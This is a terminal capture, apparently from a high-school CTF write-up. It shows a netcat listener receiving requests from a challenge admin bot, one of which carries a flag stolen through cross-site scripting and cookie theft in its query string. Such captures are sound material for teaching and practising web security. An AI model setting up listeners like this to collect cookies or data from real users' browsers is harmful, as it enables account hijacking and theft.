 2. devonnuri@devonbuntu: ~ (ssh)
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://ctf.dimigo.hs.kr:3317/read.php?no=381
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en;q=0.8
Connection from _gateway 62751 received!
^C
devonnuri@devonbuntu:~$ nc -lvk 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 108.61.127.142.vultr.com 40240 received!
GET /?q=flag=DIMI{Xs5_c0nTr0l_c0oKie_c0ntrol_Th3_wOrLd} HTTP/1.1
Host: :8080
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) HeadlessChrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://ctf.dimigo.hs.kr:3317/admin_r34deR_do_n0nt_gu35s.php?no=33
Accept-Encoding: gzip, deflate